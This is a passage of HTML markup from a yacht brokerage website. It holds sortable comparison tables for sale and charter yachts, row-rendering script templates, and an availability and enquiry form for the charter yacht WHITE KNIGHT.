                                                    <button class="y-tab__sort--inner" data-sort="lying">
                                                    <span>Lying</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                 <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="classification">
                                                    <span>Class</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                 <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="exteriorDesigner">
                                                    <span>Exterior Designer</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="interiorDesigner">
                                                    <span>Interior Designer</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="construction">
                                                    <span>Construction</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="crew">
                                                    <span>Crew</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="guests">
                                                    <span>Guests</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="cabins">
                                                    <span>Cabins</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="engines">
                                                    <span>Engines</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="generators">
                                                        <span>Generators</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="tenders">
                                                    <span>Tenders</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                            </tr>
                                        </thead>
                                        <tbody data-yacht-main-body>
                                        </tbody>
                                    </table>
                                </div>
                            </div>
                        </div>
                    </details>
                    <details class="tabs__item">
                        <summary class="tabs__header">
                            <span class="y-dialog__header">
                                For charter <span data-charter-yachts class="y-dialog__num">2</span>
                            </span>
                        </summary>
                        <div class="tabs__content" data-charter-table-container>
                            <div class="y-dialog__intro">
                                Comparing yachts for charter
                            </div>
                            <div class="y-dialog__main" data-table-container>
                                <div class="y-tab__left">
                                    <table class="y-tab">
                                        <thead>
                                            <tr>
                                                <th class="y-tab__cell">
                                                     <button class="y-tab__sort--inner" data-sort="name">
                                                        <span>Name</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                            </tr>
                                        </thead>
                                        <tbody data-yacht-name-body>
                                        </tbody>
                                    </table>
                                </div>
                                <div class="y-tab__right">
                                    <table class="y-tab">
                                        <thead>
                                            <tr>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="summerRate">
                                                        <span>Summer rate per week <br />(low/high)</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="winterRate">
                                                    <span>Winter rate per week <br />(low/high)</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="built">
                                                    <span>Built</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="length">
                                                    <span>Length</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="guests">
                                                    <span>Guests</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="cabins">
                                                    <span>Cabins</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                     <button class="y-tab__sort--inner" data-sort="summerCruising">
                                                    <span>Summer cruising</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="winterCruising">
                                                    <span>Winter cruising</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="crew">
                                                    <span>Crew</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="beam">
                                                    <span>Beam</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="draft">
                                                    <span>Draft</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="tonnage">
                                                    <span>Gross tonnage</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="maximumSpeed">
                                                    <span>Maximum speed</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="cruisingSpeed">
                                                    <span>Cruising speed</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="engines">
                                                    <span>Engines</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                            <th class="y-tab__cell">
                                                <button class="y-tab__sort--inner" data-sort="generators">
                                                    <span>Generators</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                </button>
                                            </th>
                                            </tr>
                                        </thead>
                                        <tbody data-yacht-main-body>
                                        </tbody>
                                    </table>
                                </div>
                            </div>
                        </div>
                    </details>
                </div>
        </div>
        <button data-close class="y-dialog__close" aria-label="Close yacht comparison modal"><svg><use href="#svg-close"></use></svg></button>
    </div>
</div>

<script nonce="c0979f5c-cbc6-4198-b753-8b0c103c2f5d">
    window.yachtNameRow = (yacht, isCharter) => `<tr>
    <td class="y-tab__cell">
      <div class="y-tab__flex">
        <a href="${yacht.url}" class="y-tab__y-img"><img src="${yacht.image}&width=71&height=46&mode=crop" width="71" height="46" alt="" loading="lazy"></a>
        <a href="${yacht.url}" class="y-tab__y-link">${yacht.name}</a>
            <button title="Add yacht to portfolio." data-shortlist-${isCharter ? 'charter' : 'broker'}-yacht="${yacht.crmId}" class="b-rnd"><svg class="b-rnd__svg"><use href="#svg-save"></use></svg></button>
            <button data-compare-yacht-remove="${yacht.crmId}" title="Remove yacht from comparison." class="b-rnd"><svg class="b-rnd__svg"><use href="#svg-delete"></use></svg></button>
      </div>
    </td>
     </tr>`

    window.charterRow = yacht => `<tr>
         <td class="y-tab__cell">${yacht.summerRateDisplay}</td>
         <td class="y-tab__cell">${yacht.winterRateDisplay}</td>
         <td class="y-tab__cell">${yacht.builtDisplay}</td>
         <td class="y-tab__cell">${yacht.lengthDisplay}</td>
         <td class="y-tab__cell">${yacht.guests}</td>
         <td class="y-tab__cell">${yacht.cabins}</td>
         <td class="y-tab__cell">${yacht.summerCruising}</td>
         <td class="y-tab__cell">${yacht.winterCruising}</td>
         <td class="y-tab__cell">${yacht.crew}</td>
         <td class="y-tab__cell">${yacht.beamDisplay}</td>
         <td class="y-tab__cell">${yacht.draftDisplay}</td>
         <td class="y-tab__cell">${yacht.tonnageDisplay}</td>
         <td class="y-tab__cell">${yacht.maximumSpeedDisplay}</td>
         <td class="y-tab__cell">${yacht.cruisingSpeedDisplay}</td>
         <td class="y-tab__cell">${yacht.engines}</td>
         <td class="y-tab__cell">${yacht.generators}</td>
     </tr>`

     window.forSaleRow = yacht => `<tr>
        <td class="y-tab__cell">${yacht.askingPriceDisplay}</td>
        <td class="y-tab__cell">${yacht.lengthDisplay}</td>
        <td class="y-tab__cell">${yacht.builtDisplay}</td>
        <td class="y-tab__cell">${yacht.beamDisplay}</td>
        <td class="y-tab__cell">${yacht.draftDisplay}</td>
        <td class="y-tab__cell">${yacht.tonnageDisplay}</td>
        <td class="y-tab__cell">${yacht.cruisingSpeedDisplay}</td>
        <td class="y-tab__cell">${yacht.maximumSpeedDisplay}</td>
        <td class="y-tab__cell">${yacht.rangeDisplay}</td>
        <td class="y-tab__cell">${yacht.flag}</td>
        <td class="y-tab__cell">${yacht.lying}</td>
        <td class="y-tab__cell">${yacht.classification}</td>
        <td class="y-tab__cell">${yacht.exteriorDesigner}</td>
        <td class="y-tab__cell">${yacht.interiorDesigner}</td>
        <td class="y-tab__cell">${yacht.construction}</td>
        <td class="y-tab__cell">${yacht.crew}</td>
        <td class="y-tab__cell">${yacht.guests}</td>
        <td class="y-tab__cell">${yacht.cabins}</td>
        <td class="y-tab__cell">${yacht.engines}</td>
        <td class="y-tab__cell">${yacht.generators}</td>
        <td class="y-tab__cell">${yacht.tenders}</td>
    </tr>`

    window.emptyRow = isCharter => `<tr>
        <td class="y-tab__cell" colspan="${isCharter ? 15 : 20}">${isCharter ? 'There are currently no charter yachts selected for comparison' : 'There are currently no yachts for sale selected for comparison'}</td>
        </tr>`
</script>
    <dialog data-yacht-enquiry-dates data-skip-date-check="True" class="standard-dialog standard-dialog--small" id="enquiry:dates">
    <div class="standard-dialog__header">
        <h2 class="standard-dialog__title">Check availability</h2>
        <button data-close aria-label="close the enquiry modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
    </div>
    <div class="standard-dialog__main">
        <form data-ajax="manual">
            <input type="hidden" data-val="true" data-val-required="This yacht id is invalid." id="YachtCrmId" name="YachtCrmId" value="25838daf-5616-df11-9722-00188b390988" />
            <div>
                <label for="DateFlexibility">My dates are flexible by:</label>
                <select data-val="true" data-val-required="please select desired flexibility." id="DateFlexibility" name="DateFlexibility">
                    <option value="0">&#x2B;/- 0 days</option>
                    <option value="1">&#x2B;/- 1 day</option>
                    <option value="2">&#x2B;/- 2 days</option>
                    <option value="3" selected="selected">&#x2B;/- 3 days</option>
                    <option value="4">&#x2B;/- 4 days</option>
                    <option value="5">&#x2B;/- 5 days</option>
                    <option value="6">&#x2B;/- 6 days</option>
                    <option value="7">&#x2B;/- 7 days</option>
                </select>
                <span class="field-validation-valid" data-valmsg-for="DateFlexibility" data-valmsg-replace="true"></span>
            </div>

            <div data-dates data-range-picker data-inline>
                <input type="hidden" data-start data-val="true" data-val-required="The start date is required." id="FromDate" name="FromDate" value="">
                <input type="hidden" data-end data-val="true" data-val-required="The end date is required." id="ToDate" name="ToDate" value="">
                <label for="Dates">Travel dates</label>
                <input type="text" data-display data-min-date="2026-01-18" data-max-date="2027-07-18" id="Dates" name="Dates" placeholder="Start date - end date" value="" />
            </div>

            <button class="btn btn--hollow standard-dialog__submit" type="reset">Clear filter</button>
            <button class="btn btn--primary standard-dialog__submit" type="submit">Check</button>
        </form>
    </div>
</dialog>
    <dialog data-yacht-enquiry class="standard-dialog" id="enquiry:dialog">
    <div data-available class="standard-dialog__header">
        <h2 class="standard-dialog__title">Availability for WHITE KNIGHT is available on request only.</h2>
        <button data-close aria-label="Close the enquiry modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
    </div>
    <div data-partially-available class="standard-dialog__header">
        <h2 class="standard-dialog__title">Availability for WHITE KNIGHT is available on request only.</h2>
        <button data-close aria-label="Close the enquiry modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
    </div>
    <div data-unavailable class="standard-dialog__header">
        <h2 class="standard-dialog__title">Sorry, WHITE KNIGHT isn&#x27;t available for those dates</h2>
        <a data-view-all-available data-href="/en/charter-a-yacht/yachts-for-charter" href="/en/charter-a-yacht/yachts-for-charter" class="a-link a-link--inherit"><span class="a-link__text">View available yachts</span><svg class="a-link__icon"><use href="#svg-arrow-right"></use></svg></a>
        <button data-close aria-label="Close the enquiry modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
    </div>
    <div class="standard-dialog__main">
        <div data-normal>
        <button data-close aria-label="Close the enquiry modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
            <h2 class="standard-dialog__title">Contact a broker to discuss your requirements</h2>
        </div>
        <h2 class="standard-dialog__section-title standard-dialog__section-title--first" data-unavailable-summary><p>Please change your dates or <a href="/en/enquiry?type=100000000">contact us</a> for a personalised yacht selection.</p></h2>
        <form method="post" data-charter-form>
            <input type="hidden" class="" data-val="true" data-val-google-analytics="analytics-id" id="Form_TrackingId" name="Form.TrackingId" value="">
            <span class="field-validation-valid" data-valmsg-for="Form.TrackingId" data-valmsg-replace="true"></span>
            <input type="hidden" class="" data-val="true" data-val-web-tracking="web-tracking-id" id="Form_WebTrackingId" name="Form.WebTrackingId" value="" />
            <input type="hidden" class="" data-val="true" data-val-utmzz="analytics-id" id="Form_UtmzzTrackingId" name="Form.UtmzzTrackingId" value="" />
            <input type="hidden" class="" data-val="true" data-val-utm-gclid="analytics-id" id="Form_GclidTrackingId" name="Form.GclidTrackingId" value="" />
            <div class="standard-dialog__short-field">
                <label for="Form_Title">Title</label>
                <select data-val="true" data-val-required="Required." id="Form_Title" name="Form.Title"><option value=""></option>
<option value="eaf98c13-93c8-e211-ad97-00188b390988">Mr</option>
<option value="309ea619-93c8-e211-ad97-00188b390988">Mrs</option>
<option value="319ea619-93c8-e211-ad97-00188b390988">Ms</option>
<option value="f0906e0d-93c8-e211-ad97-00188b390988">Miss</option>
<option value="81c143aa-92c8-e211-ad97-00188b390988">Captain</option>
<option value="ac7fd8b9-92c8-e211-ad97-00188b390988">Dr</option>
<option value="4f720401-93c8-e211-ad97-00188b390988">Monsieur</option>
<option value="f2906e0d-93c8-e211-ad97-00188b390988">Mme</option>
<option value="80c143aa-92c8-e211-ad97-00188b390988">Ambassador</option>
<option value="aab452b2-86ba-e811-814f-70106faa6a11">Avv.</option>
<option value="a90d0612-10c1-ea11-a812-00224801ce17">Baron</option>
<option value="0d954841-7804-ea11-a811-00224801b559">Baroness</option>
<option value="90a51f19-283e-ec11-8c62-002248434a2a">Chief</option>
<option value="9a1352b2-92c8-e211-ad97-00188b390988">Colonel</option>
<option value="9b1352b2-92c8-e211-ad97-00188b390988">Commander</option>
<option value="aa7fd8b9-92c8-e211-ad97-00188b390988">Count</option>
<option value="ab7fd8b9-92c8-e211-ad97-00188b390988">Countess</option>
<option value="6bfa4b41-124e-e811-8124-70106faa6a31">Crown Prince</option>
<option value="ff9f6796-98fb-e711-8112-70106faaf8c1">Dame</option>
<option value="dd16cfde-2ed4-e211-ad97-00188b390988">Dott.</option>
<option value="ecf805f7-2ed4-e211-ad97-00188b390988">Dott.ssa</option>
<option value="35cb53e8-7204-ea11-a811-00224801b559">Duke</option>
<option value="5e7f35c2-92c8-e211-ad97-00188b390988">Earl</option>
<option value="ea8ccdc5-2ed4-e211-ad97-00188b390988">Frau</option>
<option value="5ef63b63-124e-e811-8124-70106faa6a31">HE Dr</option>
<option value="b4d09521-124e-e811-8124-70106faa6a31">HE Sheikh</option>
<option value="6d5ef927-124e-e811-8124-70106faa6a31">HE Sheikha</option>
<option value="c15253ce-92c8-e211-ad97-00188b390988">Herr</option>
<option value="e63b2849-124e-e811-8124-70106faa6a31">HH Prince</option>
<option value="d1cba474-9f71-e911-a8c3-00224801a32d">HH Princess</option>
<option value="0afcc5d3-114e-e811-8124-70106faa6a31">HH Sheikh</option>
<option value="ff7951f0-114e-e811-8124-70106faa6a31">HH Sheikha</option>
<option value="698f32d8-92c8-e211-ad97-00188b390988">His Excellency</option>
<option value="20f78409-2fd4-e211-ad97-00188b390988">His Highness</option>
<option value="1c76ca26-2fd4-e211-ad97-00188b390988">HRH</option>
<option value="c075b056-124e-e811-8124-70106faa6a31">HRH Prince</option>
<option value="611ea0b8-114e-e811-8124-70106faa6a31">HRH Sheikh</option>
<option value="fb5544c4-114e-e811-8124-70106faa6a31">HRH Sheikha</option>
<option value="50869922-8fe6-e911-a812-00224801c499">Khun</option>
<option value="c30ac7fa-92c8-e211-ad97-00188b390988">Lady</option>
<option value="4e720401-93c8-e211-ad97-00188b390988">Lord</option>
<option value="a23d2507-93c8-e211-ad97-00188b390988">M. et Mme</option>
<option value="4050974d-da3b-e811-811d-70106faa6a31">Ma&#xEE;tre</option>
<option value="a33d2507-93c8-e211-ad97-00188b390988">Major</option>
<option value="08a6693d-2fd4-e211-ad97-00188b390988">Messieurs</option>
<option value="f1906e0d-93c8-e211-ad97-00188b390988">Mlle</option>
<option value="ebf98c13-93c8-e211-ad97-00188b390988">Mr &amp; Mrs</option>
<option value="275683ea-fe36-ec11-8c64-000d3a0af258">President</option>
<option value="e26beef2-b2a7-e911-a8c1-002248019477">Prince</option>
<option value="d8802321-93c8-e211-ad97-00188b390988">Professor</option>
<option value="d9802321-93c8-e211-ad97-00188b390988">Senor</option>
<option value="e0585df9-7b41-ec11-8c62-002248437f1d">Senora</option>
<option value="94d54d27-93c8-e211-ad97-00188b390988">Sheikh</option>
<option value="0fcf8c32-5c78-e311-9933-90b11c12f4f1">Sheikha</option>
<option value="95d54d27-93c8-e211-ad97-00188b390988">Signor</option>
<option value="5ca1ba30-93c8-e211-ad97-00188b390988">Signora</option>
<option value="f228332c-323e-ec11-8c62-002248434a2a">Signorina</option>
<option value="477c4949-2fd4-e211-ad97-00188b390988">Sir</option>
<option value="5da1ba30-93c8-e211-ad97-00188b390988">Sultan</option>
<option value="c3853d84-8fe6-e911-a812-00224801c499">Tan Sri</option>
<option value="f21fff9d-a640-ec11-8c62-002248437f1d">Viscount</option>
<option value="12c1d16e-2fd4-e211-ad97-00188b390988">&#x413;-&#x436;&#x430;</option>
<option value="58c7fca6-2fd4-e211-ad97-00188b390988">&#x413;-&#x43D;</option>
</select>
                <span class="field-validation-valid" data-valmsg-for="Form.Title" data-valmsg-replace="true"></span>
            </div>
            <div class="standard-dialog__first-last">
                <div>
                    <label for="Form_FirstName">First name</label>
                    <input type="text" data-val="true" data-val-required="A first name is required." id="Form_FirstName" name="Form.FirstName" placeholder="Enter first name." value="">
                    <span class="field-validation-valid" data-valmsg-for="Form.FirstName" data-valmsg-replace="true"></span>
                </div>
                <div>
                    <label for="Form_LastName">Last name</label>
                    <input type="text" data-val="true" data-val-required="A last name is required." id="Form_LastName" name="Form.LastName" placeholder="Enter last name." value="">
                    <span class="field-validation-valid" data-valmsg-for="Form.LastName" data-valmsg-replace="true"></span>
                </div>
            </div>
            <div>
                <label for="Form_EmailAddress">Email address</label>
                <input type="email" data-val="true" data-val-email="Please provide a valid email address." data-val-required="An email address is required." id="Form_EmailAddress" name="Form.EmailAddress" placeholder="Enter an email address." value="">
                <span class="field-validation-valid" data-valmsg-for="Form.EmailAddress" data-valmsg-replace="true"></span>
            </div>
            <div>
                <label for="Form_ContactNumber">Contact number</label>
                <input type="tel" data-val="true" data-val-minlength="Please provide a valid phone number." data-val-minlength-min="6" data-val-phone="Please provide a valid phone number." data-val-required="A phone number is required." id="Form_ContactNumber" name="Form.ContactNumber" placeholder="Enter a phone number." value="">
                <span class="field-validation-valid" data-valmsg-for="Form.ContactNumber" data-valmsg-replace="true"></span>
                <span class="field-prompt">Please include the country code</span>
            </div>
            <div>
                <label for="Form_Country">Country</label>
                <select data-val="true" data-val-required="Please select your country." id="Form_Country" name="Form.Country"><option value=""></option>
<option value="1">Afghanistan</option>
<option value="2">&#xC5;land Islands</option>
<option value="3">Albania</option>
<option value="4">Algeria</option>
<option value="5">American Samoa</option>
<option value="6">Andorra</option>
<option value="7">Angola</option>
<option value="8">Anguilla</option>
<option value="9">Antarctica</option>
<option value="10">Antigua And Barbuda</option>
<option value="11">Argentina</option>
<option value="12">Armenia</option>
<option value="13">Aruba</option>
<option value="14">Australia</option>
<option value="15">Austria</option>
<option value="16">Azerbaijan</option>
<option value="17">Bahamas</option>
<option value="18">Bahrain</option>
<option value="19">Bangladesh</option>
<option value="20">Barbados</option>
<option value="21">Belarus</option>
<option value="22">Belgium</option>
<option value="23">Belize</option>
<option value="24">Benin</option>
<option value="25">Bermuda</option>
<option value="26">Bhutan</option>
<option value="27">Bolivia</option>
<option value="28">Bonaire, Sint Eustatius And Saba</option>
<option value="29">Bosnia And Herzegovina</option>
<option value="30">Botswana</option>
<option value="31">Bouvet Island</option>
<option value="32">Brazil</option>
<option value="33">British Indian Ocean Territory</option>
<option value="34">British Virgin Islands</option>
<option value="35">Brunei Darussalam</option>
<option value="36">Bulgaria</option>
<option value="37">Burkina Faso</option>
<option value="38">Burundi</option>
<option value="39">Cambodia</option>
<option value="40">Cameroon</option>
<option value="41">Canada</option>
<option value="42">Cape Verde</option>
<option value="43">Cayman Islands</option>
<option value="44">Central African Republic</option>
<option value="45">Chad</option>
<option value="46">Chile</option>
<option value="47">China</option>
<option value="48">Christmas Island</option>
<option value="49">Cocos (Keeling) Islands</option>
<option value="50">Colombia</option>
<option value="51">Comoros</option>
<option value="52">Congo</option>
<option value="53">Congo, The Democratic Republic Of The</option>
<option value="54">Cook Islands</option>
<option value="55">Costa Rica</option>
<option value="56">C&#xF4;te d&#x27;Ivoire</option>
<option value="57">Croatia</option>
<option value="58">Cuba</option>
<option value="59">Cura&#xE7;ao</option>
<option value="60">Cyprus</option>
<option value="61">Czech Republic</option>
<option value="62">Denmark</option>
<option value="63">Djibouti</option>
<option value="64">Dominica</option>
<option value="65">Dominican Republic</option>
<option value="66">Ecuador</option>
<option value="67">Egypt</option>
<option value="68">El Salvador</option>
<option value="69">Equatorial Guinea</option>
<option value="70">Eritrea</option>
<option value="71">Estonia</option>
<option value="72">Ethiopia</option>
<option value="73">Falkland Islands</option>
<option value="74">Faroe Islands</option>
<option value="75">Fiji</option>
<option value="76">Finland</option>
<option value="77">France</option>
<option value="78">French Guiana</option>
<option value="79">French Polynesia</option>
<option value="80">French Southern Territories</option>
<option value="81">Gabon</option>
<option value="82">Gambia</option>
<option value="83">Georgia</option>
<option value="84">Germany</option>
<option value="85">Ghana</option>
<option value="86">Gibraltar</option>
<option value="87">Greece</option>
<option value="88">Greenland</option>
<option value="89">Grenada</option>
<option value="90">Guadeloupe</option>
<option value="91">Guam</option>
<option value="92">Guatemala</option>
<option value="100000001">Guernsey</option>
<option value="93">Guinea</option>
<option value="94">Guinea-Bissau</option>
<option value="95">Guyana</option>
<option value="96">Haiti</option>
<option value="97">Heard Island And McDonald Islands</option>
<option value="98">Honduras</option>
<option value="99">Hong Kong</option>
<option value="100">Hungary</option>
<option value="101">Iceland</option>
<option value="102">India</option>
<option value="103">Indonesia</option>
<option value="104">Iran</option>
<option value="105">Iraq</option>
<option value="106">Ireland</option>
<option value="100000002">Isle of Man</option>
<option value="107">Israel</option>
<option value="108">Italy</option>
<option value="109">Jamaica</option>
<option value="110">Japan</option>
<option value="100000000">Jersey</option>
<option value="111">Jordan</option>
<option value="112">Kazakhstan</option>
<option value="113">Kenya</option>
<option value="114">Kiribati</option>
<option value="115">Kuwait</option>
<option value="116">Kyrgyzstan</option>
<option value="117">Laos</option>
<option value="118">Latvia</option>
<option value="119">Lebanon</option>
<option value="120">Lesotho</option>
<option value="121">Liberia</option>
<option value="122">Libya</option>
<option value="123">Liechtenstein</option>
<option value="124">Lithuania</option>
<option value="125">Luxembourg</option>
<option value="126">Macao</option>
<option value="128">Madagascar</option>
<option value="129">Malawi</option>
<option value="130">Malaysia</option>
<option value="131">Maldives</option>
<option value="132">Mali</option>
<option value="133">Malta</option>
<option value="134">Marshall Islands</option>
<option value="135">Martinique</option>
<option value="136">Mauritania</option>
<option value="137">Mauritius</option>
<option value="138">Mayotte</option>
<option value="139">Mexico</option>
<option value="140">Micronesia</option>
<option value="141">Moldova</option>
<option value="142">Monaco</option>
<option value="143">Mongolia</option>
<option value="144">Montenegro</option>
<option value="145">Montserrat</option>
<option value="146">Morocco</option>
<option value="147">Mozambique</option>
<option value="148">Myanmar</option>
<option value="149">Namibia</option>
<option value="150">Nauru</option>
<option value="151">Nepal</option>
<option value="153">New Caledonia</option>
<option value="154">New Zealand</option>
<option value="155">Nicaragua</option>
<option value="156">Niger</option>
<option value="157">Nigeria</option>
<option value="158">Niue</option>
<option value="159">Norfolk Island</option>
<option value="160">North Korea</option>
<option value="127">North Macedonia</option>
<option value="161">Northern Mariana Islands</option>
<option value="162">Norway</option>
<option value="163">Oman</option>
<option value="164">Pakistan</option>
<option value="165">Palau</option>
<option value="166">Palestine</option>
<option value="167">Panama</option>
<option value="168">Papua New Guinea</option>
<option value="169">Paraguay</option>
<option value="170">Peru</option>
<option value="171">Philippines</option>
<option value="172">Pitcairn</option>
<option value="173">Poland</option>
<option value="174">Portugal</option>
<option value="175">Puerto Rico</option>
<option value="176">Qatar</option>
<option value="177">R&#xE9;union</option>
<option value="178">Romania</option>
<option value="179">Russian Federation</option>
<option value="180">Rwanda</option>
<option value="181">Saint Barth&#xE9;lemy</option>
<option value="182">Saint Helena, Ascension And Tristan Da Cunha</option>
<option value="183">Saint Kitts And Nevis</option>
<option value="184">Saint Lucia</option>
<option value="185">Saint Martin</option>
<option value="186">Saint Pierre and Miquelon</option>
<option value="187">Saint Vincent and the Grenadines</option>
<option value="188">Samoa</option>
<option value="189">San Marino</option>
<option value="190">Sao Tome And Principe</option>
<option value="191">Saudi Arabia</option>
<option value="192">Senegal</option>
<option value="193">Serbia</option>
<option value="194">Seychelles</option>
<option value="195">Sierra Leone</option>
<option value="196">Singapore</option>
<option value="197">Sint Maarten</option>
<option value="198">Slovakia</option>
<option value="199">Slovenia</option>
<option value="200">Solomon Islands</option>
<option value="201">Somalia</option>
<option value="202">South Africa</option>
<option value="203">South Georgia and the South Sandwich Islands</option>
<option value="204">South Korea</option>
<option value="205">South Sudan</option>
<option value="206">Spain</option>
<option value="207">Sri Lanka</option>
<option value="208">Sudan</option>
<option value="209">Suriname</option>
<option value="210">Svalbard and Jan Mayen</option>
<option value="211">Swaziland</option>
<option value="212">Sweden</option>
<option value="213">Switzerland</option>
<option value="214">Syria</option>
<option value="215">Taiwan</option>
<option value="216">Tajikistan</option>
<option value="217">Tanzania</option>
<option value="218">Thailand</option>
<option value="152">The Netherlands</option>
<option value="219">Timor-Leste</option>
<option value="220">Togo</option>
<option value="221">Tokelau</option>
<option value="222">Tonga</option>
<option value="223">Trinidad and Tobago</option>
<option value="224">Tunisia</option>
<option value="225">Turkey</option>
<option value="226">Turkmenistan</option>
<option value="227">Turks and Caicos Islands</option>
<option value="228">Tuvalu</option>
<option value="229">Uganda</option>
<option value="230">Ukraine</option>
<option value="231">United Arab Emirates</option>
<option value="232">United Kingdom</option>
<option value="233">United States Minor Outlying Islands</option>
<option value="234">United States Of America</option>
<option value="235">Uruguay</option>
<option value="236">US Virgin Islands</option>
<option value="237">Uzbekistan</option>
<option value="238">Vanuatu</option>
<option value="239">Vatican City</option>
<option value="240">Venezuela</option>
<option value="241">Vietnam</option>
<option value="242">Wallis and Futuna</option>
<option value="243">Western Sahara</option>
<option value="244">Yemen</option>
<option value="245">Zambia</option>
<option value="246">Zimbabwe</option>
</select>
                <span class="field-validation-valid" data-valmsg-for="Form.Country" data-valmsg-replace="true"></span>
            </div>
            <div class="standard-dialog__first-last">
                <div data-dates data-range-picker>
                    <input id="cdmFromDate" name="Form.FromDate" type="hidden" data-start>
                    <input id="cdmToDate" name="Form.ToDate" type="hidden" data-end>
                    <label for="cdmDates">Travel dates</label>
                    <input type="text" id="cdmDates" name="Form.Dates" data-val="true" data-val-required="Booking dates are required." placeholder="Start date - end date" data-append="cdmDatesAttach" data-display data-min-date="2026-01-18" data-max-date="2027-07-18" />
                    <div id="cdmDatesAttach" class="dp-cont dp-cont--hidden"></div>
                    <span class="field-validation-valid" data-valmsg-for="Form.Dates" data-valmsg-replace="true"></span>
                </div>
                <div>
                    <label for="Form_DateFlexibility">My dates are flexible by:</label>
                    <select id="Form_DateFlexibility" name="Form.DateFlexibility">
                        <option value="0">&#x2B;/- 0 days</option>
                        <option value="1">&#x2B;/- 1 day</option>
                        <option value="2">&#x2B;/- 2 days</option>
                        <option value="3" selected="selected">&#x2B;/- 3 days</option>
                        <option value="4">&#x2B;/- 4 days</option>
                        <option value="5">&#x2B;/- 5 days</option>
                        <option value="6">&#x2B;/- 6 days</option>
                        <option value="7">&#x2B;/- 7 days</option>
                    </select>
                    <span class="field-validation-valid" data-valmsg-for="Form.DateFlexibility" data-valmsg-replace="true"></span>
                </div>
            </div>
            <div>
                <label for="Form_Guests">Guests</label>
